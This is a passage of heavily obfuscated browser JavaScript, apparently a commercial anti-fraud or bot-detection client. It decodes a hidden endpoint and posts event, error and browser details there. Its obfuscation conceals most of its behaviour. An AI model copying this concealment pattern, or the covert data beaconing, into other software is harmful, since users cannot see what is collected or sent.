eVytTlaVb2KHWXuXV1+4c3eKR1GoamODcHKJUnyKTIOMTVOCa1mERXeKR1KtTVR','S1ivdh','eHGoUnGuaR','VGiRWVh','cX2ucX2ucX2ucXytbR','WYCKTIOMTVOCa1mISYWbXFq6ZkOKa2CURnx','dGWCb1G3','an+veIN','Wl+KVh','cXmuaWS6dHW0','ZX66MXiwenWzJEphZX66','d3mvb1ml','cn+xZXemdnWiaHGtc4WlMH6weIKicoOtZYSm','Y4KmZ4Wzd3mwch','aH60MYCzaXameHOp','bX6qeG+sbYR7PnywZ3Gtd4SwdnGoaR','dnWt','RYKqZXx','dHmvax','cH+iaHWzMX+3aYKtZYl','Z3iidnemcXWveB','c3and3W1UHWneB','d4GzeB','Z4C1dHygdIKqZ3V','ZWO2cGF','fGOGVFh','aH+4cnyqcnuOZYh','KHOpdn+uaW+id4mvZ2OkdnmxeFmvan9','SGSYVlF','d4SidoSCeB','bHOt','ZYWlbX9wfD2uOHF8','Z4Wzd3+z','Y2+CUWCgWF+R','dYWweHF','d4Cie35','eVqLfIGV','Zny2dh','eH+2Z3imcnR','UYWaNkm2aFeXOHSEOX6bXGKSXWiLbHKYWkB','Z3GvenG0','b3W6Zn+idnR','c4CmdnF','Z3yqaX61THWqa3i1','VzeCRl+PUlWT','Z4C1dHygdHyiZ3Wpc3ylaYJ','UX+vc4S6dHVhR3+zd3m3ZR','SVyGR2STU15','dWmkWVJ','eF2LW4N','a3W1VIKweH+1fYCmU3Z','KHOlZ2+id3Sranyid4W1c4CnbIakXlyuZ3atYx','ZlGr','V3+kb3W1SYKzc4JhPjB','cniEXIKndnx','Pj9w','en+qZ3W0Z3iicnemaB','aYamcm+1fYCm','RXeiW0WuZkOOa1u7NHeKcIOqTVO0a2lzSnJ','Z3+2coSmdh','Z4C1dHygd4Wjd3OzbXKm','bXazZX2m','bIeLV16meIewdnt','bHamboF','ZXemU1F','a3W1WHGza3W1aXSGcHWuaX61','Zn+zaHWzPjC0c3yqaDBzMkh6dIh8Zn+zaHWzMXOwcH+zPjCwdnGva3V8an+veD20bYp','Zn+lfR','fH6yVoR','e3mtcGKmZXSHdnWyeXWveHy6','Z4WzdnWveFywe3W0eFGoaR','UX+2d3WGenWveIN','dIKwZnGjcIl','e3Wjb3m1MUOl','anmtcG+qcoC2eB','WF2tVGSITR','TmOLalyobFd','WIeyUlWuWx','d4Szc3um','Xz5vMm1','blm7eh','THWtenW1bXOiJF6meXV','cX+vbYSwdlWtaX2mcoSgc3K0aYK3aVWtaX2mcoR','dnWlbYKmZ4SUeHGzeB','RoKUbV+kfoJ','Z3GtcGOmcHWvbYWu','eHy4a3+UcIeoeIKqcIeocnd','ZnW1ZR','Z3+laR','ZXKkaHWna3iqbnutcX6wdIGzd4S2eoe5fYqCRlOFSVaITFmLT1yOUl+RVWKUWGWXW2h','SYmv','Z1uJRnV','aHW0b4SwdB','ZYS1dnmjeYSmdx','blyzUmF','dnWiaHmvax','c36kc32xcHW1aR','V3mudHymJGSmd4RhLEFq','c4KFdIOZSlZ','eX6scn+4cm+mcHWuaX61','cmGTXh','J0yPZYaqa3G1c4J/JHOweXylJH6weDCjaTCkcH+vaXR','cXmHUFu7','ZnywZm+4c4KsaYJ','ZYCxcIl','d3iwe2OienWHbXymVHmkb3Wz','Z3GvVHyifWS6dHV','Vn+jc4Sw','Y2+tZYO1W3G1bYKRdn+udIR','bHWiaB','dHGzd3V','UIWkbXSiJFKzbXepeB','Zn+1eH+u','N0CxfEujc4KlaYK1c4B7JEJxNIC5Pz24aXKsbYRueIKicoOnc4KuPjC0b3W4XTh','PUJzN0h0NoiJbn2wTB','a3W1RYS1dnmjeYSm','R2STUDuUbHmneDuk','d3+zeB','fVeRSIO3U1J','aoWvZ4Sqc35pLYt','c36uaYO0ZXemaYKzc4J','Z3+tc4Jua3GueYRhPjC0dnej','d3W1RYS1dnmjeYSm','ZYSwZh','bWW4end','dn+2cnR','c4eXUH+0','SHG1aWSqcXWHc4KuZYR','eHW5eB','ZoKienV','UVGiXnmab1R','RV2ZXWd','LUtucX+7MYSzZX60an+zcUphd3ume2lp','T3SGd16y','Z3ymZYKVbX2mc4W1','WHmuaYNhUnW4JGKwcXGvJGCU','RXK4TFm1WlF','e3WjaIKqenWzRYO6cnOGfHWkeYSwdh','aHm0dHyifUqvc36mJDGqcYCwdoSicoR','WlWTV1mQUh','dHyieHawdn1','aX62cXWzZXKtaR','b3W6','Mj5v','d3OzZX1','JDitZYO1Ph','Z3WqcB','aHKocn57','dH+qcoSmdh','S1WV','KnymS4R+','LENq','aoWvZ4Sqc364bX6lc4dvd3W1WHmuaX+2eDhqfx','an+zSXGkbB','ZX6icIm1bXO0','foGYVlmubB','cHG0eG+6','TlGpeXmJTVl','eIKicoOxZYKmcoR','UIWkbXSiJFOicHyqa4KidHi6','SHemWR','anmva3WzdIKqcoR','aIKqenWzMXW3ZXy2ZYSm','cH+kZXyqdB','cYCOV4WVUB','ZYCxcHmkZYSqc35wfD24e4duan+zcT22dnymcnOwaHWl','d4SidoS0W3m1bB','aYamcoSgeImxaR','S3Ox','bIS1dEpwMx','Z3imZ3uXbYOqZnmtbYS6','cH6Q','SnGtcFmvWIKidB','R2C5R1eGdx','Unel','a3W1Wn+qZ3W0','V3Woc3VhWVlhUHmobIR','a3W1RoKwe4Omdl6icXWKcnawdn2ieHmwclCvZYagdHy2a3mvdx','XVSwTh','cXm2bR','e36FXB','V3Woc3VhV3OzbYC1','Z32x','V1OTTWCV','aXanaXO1bYamWImxaR','e2K2Tnm2','cX+3aX2mcoS0Y32meIKqZ4N','Z3+zaR','eHW5eD+rZYaid3OzbYC1','WFWtRmVxWlWZNVKRV2V2WWhyUlqYb2anWXuHU2JxWYCQe3+oTVOCa1mERXeKS3y2Xn1','cHWva4Sp','bIejdmOkdnWmclOwcnaqa1SmeHWkeH+z','bHG0U4evVIKwdHWzeIl','aHm0dHyifVywZXR','ZYWlbX9wc3eoPzCkc3SmZ4N+JoawdnKqdzJ','a3W1UHG6c4W1UXGx','flm3W4qQ','UX+vZXOw','Z4C1dHygbX2ia3V','aYamcoR','SliF','dHGoaWl','Z3iicnemaGSweXOpaYN','aHm0dHG1Z3iGenWveB','dIW0bB','aoKieXSmeYJ','SFODVIKweHWkeGK2ch','a3+wa3ymZn+1','TXOndV5','ZnG0aVyieHWvZ4l','ZYCxcHWRZYmUeHG1aR','UIWkbXSiJGOicoN','SYaqcnGVdnGxUHmvbx','Z4C1dHygdnW0aX6l','d3W1TYSmcR','LUtucz21dnGvd3awdn17JIOsaYeaLB','Zm+ubX5','a3WvaYKieHWEZX63ZYOJZYOp','ZoKicnR','a3W1SXymcXWveIODfV6icXV','VXeRV1K2UH2lcHSHRnikcVa1XmiTcHOqbEB','eH+2Z3ikZX6kaXx','d4SwdGCzc4Cia3G1bX+v','J0B3PR','WHmuaYN','S3OTV2mJdh','a3WvaYKieHWEZX63ZYOJZYOpRHywa39vc36tc3Gl','TX2xZXO1','dHGzaX61','eYOmdlGoaX61','eHW5eFKid3WtbX6m','S3WCdWZ','SFGVRR','dIKmenWveFSmanG2cIR','W3mva3Sqcne0JEJ','fImWZnt','Y2OmcHWvbYWuY1mFSW+TaXOwdnSmdh','VHWzan+zcXGvZ3WQZoOmdoamdh','a3W1R3yqaX61VnWkeIN','cHG0eG+5','MYemZnuqeD2uZYhuaHW3bXOmMYCqfHWtMYKieHmw','T2C0dnG2TYB','Y2+nfHSzbYamdm+2coezZYCxaXR','O0KxfB','Zl2Xcx','flyjfGOGVR','U36QdHWv','d3GudHym','UlGFRVyLWVp','Z4KmZYSmR3GtcHKiZ3t','Z3yqaX61WH+x','VHGtZYSqcn9hUHmvc4S6dHV','aH+uR3+veHWveFywZXSmaFW3aX61V4SidoR','anGtd3V','ZYW1cx','Z3+tc4J','MUl6PUmxfB','bX6laYiQah','dnmobIR','a3W1V4SiZ3u1dnGkaR','ZXSlaXSPc3Smdx','a3W1','SlqmTlF','fGO1ZYK1','aoKwcVOwaHWRc3mveB','e3WjaIKqenWzMXW3ZXy2ZYSm','Z4WzdnWveGSidnemeB','W3mwSWq3b3d','cXG1Z3h','d3iqaoR','Z3ywd3V','R2GLdGes','d4WjeIKmaR','U3ancHmvaVG2aHmwR3+veHW5eB','a3W1RoKwe4Omdl6icXWKcnawdn2ieHmwclC4aXKsbYR','c36uaYO0ZXem','SF+OVHGzd3Wz','SF+OR3+veHWveFywZXSmaB','bX6laYh','b2qUe3p','VHm1Ux','anmteHWz','Z3ymZYKTaXO1','ZoGNW3KQTx','cYaLWYZ','ZXOkaXymdn+uaYSmdh','W3WjV3+kb3W1','dHG0dx','dH6KU4Cr','bICv','aoK4S3t','bX+TSGJ','Z4C1dHygcHWoZXy0','dnWleXOm','e3GqeG+0Z4KqdIR','SYamcoR','bIS1dEp','S4ClVWJ','cnG3bXeieH+z','a3W1VIKwdHWzeImXZXy2aR','UXqOU2qJS2d','bYORc3mveFmvVHG1bB','UIWkbXSiJGOicoNhWImxaYezbYSmdh','c3ylY3aqcnemdoCzbX61','cn+gdoSk','RoKwe4OmdlSmeHWkeB','SnywZYR0NlGzdnG6','fV+mbXx','d2aoWmqyXh','cX9hcIOxZXOmQTK1bHmkb32ieHi0dHGkaTJhdoOxZXOmQTK1bHmkb32ieHi0dHGkaTJ','bX6xeYR','a3W1RXSDcH+kb3WzUHm0eB','Z4KmZYSmSnmtaYO6d4SmcR','ZXK0c3y2eHV','X36te3eieHm3cIeoaXOwcIeoaHWe','cHuQ','aFyt','WlGNTVSGVh','Wn2xZ3p','dnWlbYKmZ4SGcnR','aYi1dnGgdHGzZX20','Y4WxaHG1aXR','a3W1SXymcXWveIODfWSia16icXV','b3yF','bYCiaB','aYaqcnFudnWiaIl','a3G1aYeifT2tc3Gl','TnmDcXGZTnybcUl1Wn2XfXNzcIajbVFsTVSsfFuURkeEbVGoTVOCa1mERXekbVF6TVd','ZX6ocHV','bHGva3mva2C2cnO1eXG1bX+v','Z4KmZYSmS3Gqch','UIWkbXSiJFiicnS4dnm1bX6o','a3W1RnG1eHWzfR','eB','bR','Zx','RB','','MUF','Mz9','c35','MUJ','NB','JB','Mh','Jx','LR','Yx','LB','Mx','Lh','ZR','bXR','U1t','Px','QB','Qh','f41','cnV','ex','c3R','cB','c3x','e4N','aW9','d29','NR','gR','MB','cx','QR','Kh','YR','fB','fR','cX9','cXl','xrx','dB','5pjo','dR','5q/7','5pjp','RR','LUt','MUN','JDx','Jh','Jjx','NnR','ekF','ekJ','Xx','cnF','Ph','c39','U29','QD9','dIh','c3t','b39','MDB','cn9','Zz1','bYB','fD1','OUB','PzB','MUR','PHt','OHt','PjB','Dh','Pot','MR'];function H(an){if('string'!=typeof MNB[an])return MNB[an][0];var res=lMW(MNB[an]);return MNB[an]=[res],res}function tkb(a,b){var c=tka();return(tkb=function(d,e){var f;return c[d=d-216]})(a,b)}function tka(){var qS=[H(0),H(1),H(2),H(3),H(4),H(5),H(6),H(7),H(8),H(9),H(10),H(11),H(12),H(13),H(14),H(15),H(16),H(17),H(18),H(19),H(20),H(21),H(22),H(23),H(24),H(25),H(26),H(27),H(28),H(29),H(30),H(31),H(32),H(33),H(34),H(35),H(36),H(37),H(38),H(39),H(40),H(41),H(42),H(43),'true',H(44),H(45),H(46),H(47),H(48),H(49),H(50),H(51),H(52),H(53),H(54),H(55),H(56),H(57),H(58),H(59),H(60),H(61),H(62),H(63),H(64),H(65),H(66),H(67),H(68),H(69),H(70),H(71),H(72),H(73),H(74),H(75),H(76),H(77),H(78),H(79),H(80),H(81),H(82),H(83),H(84),H(85),H(86),H(87),H(88),H(89),H(90),H(91),H(92),H(93),H(94),H(95),H(96),H(97),H(98),H(99),H(100),H(101),H(102),H(103),H(104),H(105),H(106),H(107),H(108),H(109),H(110),H(111),H(112),H(113),H(114),H(115),H(116),H(117),H(118),H(119),H(120),H(121),H(122),H(123),H(124),H(125),H(126),H(127),H(128),H(129),H(130),H(131),H(132),H(133),H(134),H(135),H(136),H(137),H(138),H(139),H(140),H(141),H(142),H(143),H(144),H(145),H(146),H(147),H(148),H(149),H(150),H(151),H(152),H(153),H(154),H(155),H(156),H(157),H(158),H(159),H(160),H(161),H(162),H(163),H(164),H(165),H(166),H(167),H(168),H(169),H(170),H(171),H(172),H(173),H(174),H(175),H(176),H(177),H(178),H(179),H(180),H(181),H(182),H(183),H(184),H(185),H(186),H(187),H(188),H(189),H(190),H(191),H(192),H(193),H(194),H(195),H(196),H(197),H(198),H(199),H(200),H(201),H(202),H(203),H(204),H(205),H(206),H(207),H(208),H(209),H(210),H(211),H(212),H(213),H(214),H(215),H(216),H(217),'trusted',H(218),H(219),H(220),H(221),H(222),H(223),H(224),H(225),H(226),H(227),H(228),H(229),H(230),H(231),H(232),H(233),H(234),H(235),H(236),H(237),H(238),H(239),H(240),H(241),H(242),H(243),H(244),H(245),H(246),H(247),H(248),H(249),H(250),H(251),H(252),H(253),H(254),H(255),H(256),H(257),H(258),H(259),H(260),H(261),H(262),H(263),H(264),H(265),H(266),H(267),H(268),H(269),H(270),H(271),H(272),H(273),H(274),H(275),H(276),H(277),H(278),H(279),H(280),H(281),H(282),H(283),H(284),H(285),H(286),H(287),H(288),H(289),H(290),H(291),H(292),H(293),H(294),H(295),H(296),H(297),H(298),H(299),H(300),'isTrusted',H(301),H(302),H(303),H(304),H(305),H(306),H(307),H(308),H(309),H(310),H(311),H(312),H(313),H(314),H(315),H(316),H(317),H(318),H(319),H(320),H(321),H(322),H(323),H(324),H(325),H(326),H(327),H(328),H(329),H(330),H(331),H(332),H(333),H(334),H(335),H(336),H(337),H(338),H(339),H(340),H(341),H(342),H(343),H(344),H(345),H(346),H(347),H(348),H(349),H(350),H(351),H(352),H(353),H(354),H(355),H(356),H(357),H(358),H(359),H(360),H(361),H(362),H(363),H(364),H(365),H(366),H(367),H(368),H(369),H(370),H(371),H(372),H(373),H(374),H(375),H(376),H(377),H(378),H(379),H(380),H(381),H(382),H(383),H(384),H(385),H(386),H(387),H(388),H(389),H(390),H(391),H(392),H(393),'input_js_from_key_pressed',H(394),H(395),H(396),H(397),H(398),H(399),H(400),H(401),H(402),H(403),H(404),H(405),H(406),H(407),H(408),H(409),H(410),H(411),H(412),H(413),H(414),H(415),H(416),H(417),H(418),H(419),H(420),H(421),H(422),H(423),H(424),H(425),H(426),H(427),H(428),H(429),H(430),H(431),H(432),H(433),H(434),H(435),H(436),H(437),H(438),H(439),H(440),H(441),H(442),H(443),H(444),H(445),H(446),H(447),H(448),H(449),H(450),H(451),H(452),H(453),H(454),H(455),H(456),H(457),H(458),H(459),H(460),H(461),H(462),H(463),H(464),H(465),H(466),H(467),H(468),H(469),H(470),H(471),H(472),H(473),H(474),H(475),H(476),H(477),H(478),H(479),H(480),H(481),H(482),H(483),H(484),H(485),H(486),H(487),H(488),H(489),H(490),H(491),H(492),H(493),H(494),H(495),H(496),H(497),H(498),H(499),H(500),H(501),H(502),H(503),H(504),H(505),H(506),H(507),H(508),H(509),H(510),H(511),H(512),H(513),H(514),H(515),H(516),H(517),H(518),H(519),H(520),H(521),H(522),H(523),H(524),H(525),H(526),H(527),H(528),H(529),H(530),H(531),H(532),H(533),H(534),H(535),H(536),H(537),H(538),H(539),H(540),H(541),H(542),H(543),H(544),H(545),H(546),H(547),H(548),H(549),H(550),H(551),H(552),H(553),H(554),H(555),H(556),H(557),H(558),H(559),H(560),H(561),H(562),H(563),H(564),H(565),H(566),H(567),H(568),H(569),H(570),H(571),H(572),H(573),H(574),H(575),H(576),H(577),H(578),H(579),H(580),H(581),H(582),H(583),H(584),H(585),H(586),H(587),H(588),H(589),H(590),H(591),H(592),H(593),H(594),H(595),H(596),H(597),H(598),H(599),H(600),H(601),H(602),H(603),H(604),H(605),H(606),H(607),H(608),H(609),H(610),H(611),H(612),H(613),H(614),H(615),H(616),H(617),H(618),H(619),H(620),H(621),H(622),H(623),H(624),H(625),H(626),H(627),H(628),H(629),H(630),H(631),H(632),H(633),H(634),H(635),H(636),H(637),H(638),H(639),H(640),H(641),H(642),H(643),H(644),H(645),H(646),H(647),H(648),H(649),H(650),H(651),H(652),H(653),H(654),H(655),H(656),H(657),H(658),H(659),H(660),H(661),H(662),H(663),H(664),H(665),H(666),H(667),H(668),H(669),H(670),H(671),H(672),H(673),H(674),H(675),H(676),H(677),H(678),H(679),H(680),H(681),H(682),H(683),H(684),H(685),H(686),H(687),H(688),H(689),H(690),H(691),H(692),H(693),H(694),H(695),'egd',H(696),H(697),H(698),H(699),H(700),H(701),H(702),H(703),H(704),H(705),H(706),H(707),H(708),H(709),H(710),H(711),H(712),H(713),H(714),H(715),H(716),H(717),H(718),H(719),H(720),H(721),H(722),H(723),H(724),H(725),H(726),H(727),H(728),H(729),H(730),H(731),H(732),H(733),H(734),H(735),H(736),H(737),H(738),H(739),H(740),H(741),H(742),H(743),H(744),H(745),H(746),H(747),H(748),H(749),H(750),H(751),H(752),H(753),H(754),H(755),H(756),H(757),H(758),H(759),H(760),H(761),H(762),H(763),H(764),H(765),H(766),H(767),H(768),H(769),H(770),H(771),H(772),H(773),H(774),H(775),H(776),H(777),H(778),H(779),H(780),H(781),H(782),H(783),H(784),H(785),H(786),H(787),H(788),H(789),H(790),H(791),H(792),H(793),H(794),H(795),H(796),H(797),H(798),H(799),H(800),H(801),H(802),H(803),H(804),H(805),H(806),H(807),H(808),H(809),H(810),H(811),H(812),H(813),H(814),H(815),H(816),H(817),H(818),H(819),H(820),H(821),H(822),H(823),H(824),H(825),H(826),H(827),H(828),H(829),H(830),H(831),H(832),H(833),H(834),H(835),H(836),H(837),H(838),H(839),H(840),H(841),H(842),H(843),H(844),H(845),H(846),H(847),H(848),H(849),H(850),H(851),H(852),H(853),H(854),H(855),H(856),H(857),H(858),H(859),H(860),H(861),H(862),H(863),H(864),H(865),H(866),H(867),'constructor',H(868),H(869),H(870),H(871),H(872),H(873),H(874),H(875),H(876),H(877),H(878),H(879),H(880),H(881),H(882),H(883),H(884),H(885),H(886),H(887),H(888),H(889),H(890),H(891),H(892),H(893),H(894),H(895),H(896),H(897),H(898),H(899),H(900),H(901),H(902),H(903),H(904),H(905),H(906),H(907),H(908),H(909),H(910),H(911),H(912),H(913),H(914),H(915),H(916),H(917),H(918),H(919),H(920),H(921),H(922),H(923),H(924),H(925),H(926),H(927),H(928),H(929),H(930),H(931),H(932),H(933),H(934),H(935),H(936),H(937),H(938),H(939),H(940),H(941),H(942),H(943),H(944),H(945),H(946),H(947),H(948),H(949),H(950),H(951),H(952),H(953),H(954),H(955),H(956),H(957),H(958),H(959),H(960),H(961),H(962),H(963),H(964),H(965),H(966),H(967),H(968),H(969),H(970),H(971),H(972),H(973),H(974),H(975),H(976),H(977),H(978),H(979),H(980),H(981),H(982),H(983),H(984),H(985),H(986),H(987),H(988),H(989),H(990),H(991),H(992),H(993),H(994),H(995),H(996),H(997),H(998),H(999),H(1e3),H(1001),H(1002),H(1003),H(1004),H(1005),H(1006),H(1007),H(1008),H(1009),H(1010),H(1011),H(1012),H(1013),H(1014),H(1015),H(1016),H(1017),H(1018),H(1019),H(1020),H(1021),H(1022),H(1023),H(1024),H(1025),H(1026),H(1027),H(1028),H(1029),H(1030),H(1031),H(1032),H(1033),H(1034),H(1035),H(1036),H(1037),H(1038),H(1039),H(1040),H(1041),H(1042),H(1043),H(1044),H(1045),H(1046),H(1047),H(1048),H(1049),H(1050),H(1051),H(1052),H(1053),H(1054),H(1055),H(1056),H(1057),H(1058),H(1059),H(1060),H(1061),H(1062),H(1063),H(1064),H(1065),H(1066),H(1067),H(1068),H(1069),H(1070),H(1071),H(1072),H(1073),H(1074),H(1075),H(1076),H(1077),H(1078),H(1079),H(1080),H(1081),H(1082),H(1083),H(1084),H(1085),H(1086),H(1087),H(1088),H(1089),H(1090),H(1091),H(1092),H(1093),H(1094),H(1095),H(1096),H(1097),H(1098),H(1099),H(1100),H(1101),H(1102),H(1103),H(1104),H(1105),H(1106),H(1107),H(1108),H(1109),H(1110),H(1111),H(1112),H(1113),H(1114),H(1115),H(1116),H(1117),H(1118),H(1119),H(1120),H(1121),H(1122),H(1123),H(1124),H(1125),H(1126),H(1127),H(1128),H(1129),H(1130),H(1131),H(1132),H(1133),H(1134),H(1135),H(1136),H(1137),H(1138),H(1139),H(1140),H(1141),H(1142),H(1143),H(1144),H(1145),H(1146),H(1147),H(1148),H(1149),H(1150),H(1151),H(1152),H(1153),H(1154),H(1155),H(1156),H(1157),H(1158),H(1159),H(1160),H(1161),H(1162),H(1163),H(1164),H(1165),H(1166),H(1167),H(1168),H(1169),H(1170),H(1171),H(1172),H(1173),H(1174),H(1175),H(1176),H(1177),H(1178),H(1179),H(1180),H(1181),H(1182),H(1183),H(1184),H(1185),H(1186),H(1187),H(1188),H(1189),H(1190),H(1191),H(1192),H(1193),H(1194),H(1195),'input_js',H(1196),H(1197),H(1198),H(1199),H(1200),H(1201),H(1202),H(1203),H(1204),H(1205),H(1206),H(1207),H(1208),H(1209),H(1210),H(1211),H(1212),H(1213),H(1214),H(1215),H(1216),H(1217),H(1218),H(1219),H(1220),H(1221),H(1222),H(1223),H(1224),H(1225),H(1226),H(1227),H(1228),H(1229),H(1230),H(1231),H(1232),H(1233),H(1234),H(1235),H(1236),H(1237),H(1238),H(1239),H(1240),H(1241),H(1242),H(1243),H(1244),H(1245),H(1246),H(1247),H(1248),H(1249),H(1250),H(1251),H(1252),H(1253),H(1254),H(1255),H(1256),H(1257),H(1258),H(1259),H(1260),H(1261),H(1262),H(1263),H(1264),H(1265),H(1266),H(1267),H(1268),H(1269),H(1270),H(1271),H(1272),H(1273),H(1274),H(1275),H(1276),H(1277),H(1278),H(1279),H(1280),H(1281),H(1282),H(1283),H(1284),H(1285),H(1286),H(1287),H(1288),H(1289),H(1290),H(1291),H(1292),H(1293),H(1294),H(1295),H(1296),H(1297),H(1298),H(1299),H(1300),H(1301),H(1302),H(1303),H(1304),H(1305),H(1306),H(1307),H(1308),H(1309),H(1310),H(1311),H(1312),H(1313),H(1314),H(1315),H(1316),H(1317),H(1318),H(1319),H(1320),H(1321),H(1322),H(1323),H(1324),H(1325),H(1326),H(1327),H(1328),H(1329),H(1330),H(1331),H(1332),H(1333),H(1334),H(1335),H(1336),H(1337),H(1338),H(1339),H(1340),H(1341),H(1342),H(1343),H(1344),H(1345),H(1346),H(1347),H(1348),H(1349),H(1350),H(1351),H(1352),H(1353),H(1354),H(1355),H(1356),H(1357),H(1358),H(1359),H(1360),H(1361),H(1362),H(1363),H(1364),H(1365),H(1366),H(1367),H(1368),H(1369),H(1370),H(1371),H(1372),H(1373),H(1374),H(1375),H(1376),H(1377),H(1378),H(1379),H(1380),H(1381),H(1382),H(1383),H(1384),H(1385),H(1386),H(1387),H(1388),H(1389),H(1390),H(1391),H(1392),H(1393),H(1394),H(1395),H(1396),H(1397),H(1398),H(1399),H(1400),H(1401),H(1402),H(1403),H(1404),H(1405),H(1406),H(1407),H(1408),H(1409),H(1410),H(1411),H(1412),H(1413),H(1414),H(1415),H(1416),H(1417),H(1418),H(1419),H(1420),H(1421),H(1422),H(1423),H(1424),H(1425),H(1426),H(1427),H(1428),H(1429),H(1430),H(1431),H(1432),H(1433),H(1434),H(1435),H(1436),H(1437),H(1438),H(1439),H(1440),H(1441),H(1442),H(1443),H(1444),H(1445),H(1446),H(1447),H(1448),H(1449),H(1450),H(1451),H(1452),H(1453),H(1454),H(1455),H(1456),H(1457),H(1458),H(1459),H(1460),H(1461),H(1462),H(1463),H(1464),H(1465),H(1466),H(1467),H(1468),H(1469),H(1470),H(1471),H(1472),H(1473),H(1474),H(1475),H(1476),H(1477),H(1478),H(1479),H(1480),H(1481),H(1482),H(1483),H(1484),H(1485),H(1486),H(1487),H(1488),H(1489),H(1490),H(1491),H(1492),H(1493),H(1494),H(1495),H(1496),H(1497),H(1498),H(1499),H(1500),H(1501),H(1502),H(1503),H(1504),H(1505),H(1506),H(1507),H(1508),H(1509),H(1510),H(1511),H(1512),H(1513),H(1514),H(1515),H(1516),H(1517),H(1518),H(1519),H(1520),H(1521),H(1522),H(1523),H(1524),H(1525),H(1526),H(1527),H(1528),H(1529),H(1530),H(1531),H(1532),H(1533),H(1534),H(1535),H(1536),H(1537),H(1538),H(1539),H(1540),H(1541),H(1542),H(1543),H(1544),H(1545),H(1546),H(1547),H(1548),H(1549),H(1550),H(1551),H(1552),H(1553),H(1554),H(1555),H(1556),H(1557),H(1558),H(1559),H(1560),H(1561),H(1562),H(1563),H(1564),H(1565),H(1566),H(1567),H(1568),H(1569),H(1570),H(1571),H(1572),H(1573),H(1574),H(1575),H(1576),H(1577),H(1578),H(1579),H(1580),H(1581),H(1582),H(1583),H(1584),H(1585)];return(tka=function(){return qS})()}for(var a,b=788100,iF=tkb,c=tka(),d;;)try{if(-parseInt(iF(1784))*(-parseInt(iF(1746))/2)+-parseInt(iF(1225))/3+parseInt(iF(337))/4*(-parseInt(iF(1007))/5)+parseInt(iF(1252))/6*(-parseInt(iF(1145))/7)+parseInt(iF(1458))/8*(-parseInt(iF(1326))/9)+-parseInt(iF(668))/10+parseInt(iF(572))/11==b)break;c.push(c.shift())}catch(e){c.push(c.shift())}(function(){var iG=tkb,j,k=!1,l='aHR0cHM6Ly9ub3RpZnkuZGNicHJvdGVjdC5jb20vQTM0MjAzNDM1MjIzNTQyNDk4NjQ4NDY2NjYwMjAyODA0NjAwMDA4MDQyODg4MDY0MA',m=false,n=!1,o={},p=0,q=!1,r=!1,s=[],t=[iG(294),iG(948),iG(262),iG(757),iG(1549),iG(1023),iG(1782),iG(793),iG(1089),iG(658),iG(1242),H(1586),H(1587),iG(267),iG(1777),iG(618),iG(1092),iG(807),'egd',H(1588),iG(512),iG(737),iG(1071)],u=document[iG(254)];function x(dR,dS,dT,dU){var iK=iG;try{dR&&dS&&(r&&o[iK(985)](iK(1488),function(){var iL=iK;try{dR[iL(870)](dS,dT,dU)}catch(dV){}}),dR[iK(1247)](dS,dT,dU))}catch(dV){o[iK(758)](iK(713),iK(495)+(dS&&typeof dS==iK(1330))?H(1589)+dS:H(1590),dV[iK(851)]())}}!function deadfn_0(){},l=-1==l[iG(1601)](iG(705))?atob(l):l,location[iG(599)]==iG(445)&&(l=l[iG(1105)](iG(1640),iG(445)));var y=arguments[iG(1534)],A;function z(dR,dS,dT,dU,dV){var iM=iG;try{if(typeof dR===iM(1330)&&typeof dS===iM(1330)){var dW=document[iM(469)](iM(763));if(typeof dW[iM(537)][iM(1707)]!==iM(416)||!dW[iM(537)][iM(1707)](dS))return H(1591);dW[iM(1360)]=dS,dT&&(dW[iM(1742)]=dT),dW[iM(531)]=dR,dW[iM(1270)]=iM(496),dW[iM(908)]=dV,dW[iM(721)]=dU,document[iM(1453)]&&document[iM(1453)][iM(298)](dW)}}catch(dX){return dX[iM(851)]()}}try{if(iG(623)in window&&z((A=new URL(l))[iG(599)]+H(1592)+A[iG(1740)],iG(1358),iG(676),null,null),s&&Array[iG(373)](s)&&0<s[iG(1534)])for(var B=0;B<s[iG(1534)];B++)z(s[B],iG(1358),iG(676),null,null),z(s[B],iG(268),iG(676),null,null)}catch(dR){}function C(){var iN=iG,dS=arguments[0],dT,dU,dV,dW,dX,dY;try{!1===k&&(dS&&dS[iN(903)]&&((dT=new XMLHttpRequest)[iN(1783)](iN(1729),l,!0),dT[iN(1150)](iN(374),iN(1509)),dU=navigator[iN(1573)]||navigator[iN(1196)]||window[iN(1386)],dV=dS[iN(1334)]?dS[iN(1334)]:H(1590),(dW={})[iN(903)]=dS[iN(903)],dW[iN(1334)]=dV,dX=dW,dT[iN(695)](iN(289)+btoa(iN(1179))+iN(644)+btoa(encodeURIComponent(JSON[iN(431)](dX)))+iN(791)+btoa(dU)),typeof console!==iN(1793)&&typeof console[iN(1179)]!==iN(1793)&&console[iN(1179)](iN(795)+dS[iN(903)])),(dY=D())&&console[iN(1169)](dY))}catch(dZ){console[iN(1169)](dZ)}}function D(){var iO=iG,dT;try{if(k)return!1;if(typeof check_fraud_live===iO(416)&&removeEventListener(iO(1250),check_fraud_live,!0),typeof j===iO(1787))for(var dS=0;dS<j[iO(1534)];dS++)j[dS][iO(1259)](iO(404))&&(dT=j[dS][iO(1459)](iO(404)),j[dS][iO(1466)](iO(1790),dT),j[dS][iO(805)](iO(404))),j[dS][iO(805)](iO(1255)),j[dS][iO(1183)]=null;return k=!0,null}catch(dU){return dU}}function E(){var iR=iG;if(!r)return!1;try{var dS=function(dY){var iP=tkb;if(dY)try{for(var dZ=Object[iP(217)](dY)[iP(1625)](function(e1){var iQ=iP;return e1[iQ(1510)](H(1593))&&typeof dY[e1]==iQ(416)&&dY[e1][iQ(821)]===iQ(789)}),e0=0;e0<dZ[iP(1534)];e0++)try{iP(1393)===iP(1393)?dY[dZ[e0]]=null:aX+=b0[iP(1235)][iP(1104)]}catch(e2){}return!0}catch(e3){}return!1};try{var dT=document[iR(243)](iR(496));if(dT)for(var dU=0;dU<dT[iR(1534)];dU++)try{dT[dU][iR(798)]()}catch(dY){}}catch(dZ){}var dV=dS(document),dW=dS(window),dX=(F(iR(1488)),D());return o[iR(696)](),k=!0,dV&&dW&&null==dX}catch(e0){return!1}}function F(){for(var iT=iG,dS=arguments[0],dT=null,dU=(typeof arguments[1]!==iT(1793)&&(dT=arguments[1]),[]),dV=0;dV<a8[iT(1534)];dV++)a8[dV][iT(821)]===dS&&dU[iT(1548)](a8[dV].fn[iT(1230)](null,dT));return dU}function G(dS){var iU=iG,dT;!n&&m?typeof requestIdleCallback===iU(416)?(dT=requestIdleCallback(dS),o[iU(985)](iU(1488),function(){try{cancelIdleCallback(dT)}catch(dU){}})):setTimeout(dS,1):dS()}function 